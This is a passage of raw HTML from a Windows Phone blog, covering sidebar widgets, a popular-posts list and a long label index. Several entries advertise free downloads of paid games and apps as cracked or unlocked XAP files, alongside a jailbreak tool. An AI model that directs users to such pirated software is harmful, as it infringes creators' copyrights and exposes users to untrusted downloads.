 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8aANJW6R4H5jwg3_eyOHe_3E9OJwWRk9CwRilxoYKsoxsV7c1IClTrj7y99RP0nd9N9QsaT9VFyx-jtam-xKhpbTs0arlb8T9En4NI1yk6A' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLslVcEor6cCRfHrgA1t61MtTd9Bk3r06Gvs2TtZpvaTGZA8HXDC79GHm4jxkNBqCIe0VtKt4VE_HgjxiSoUFb1ud9oj5othmbTLMJ6OOUy74' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ8VYO3pAl6Utu1cCzhPvxap5kXD8_6t1JXmYioqTpIlEC4KBHAeKeQH0vwhRYEsfoEzYhq2tA3ciNmJnHRgVrFfSt7b-oUklbc53dEcqKNOc' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
